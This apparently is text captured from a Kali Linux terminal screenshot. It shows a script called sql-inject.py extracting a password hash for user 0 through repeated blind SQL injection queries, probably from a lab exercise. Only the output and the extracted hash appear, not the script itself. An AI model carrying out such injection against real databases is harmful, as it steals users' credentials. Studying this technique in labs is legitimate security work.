 notroot@kali: ~
File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
fc3
[!] 239 total queries!
> Enter a user ID to extract the password hash: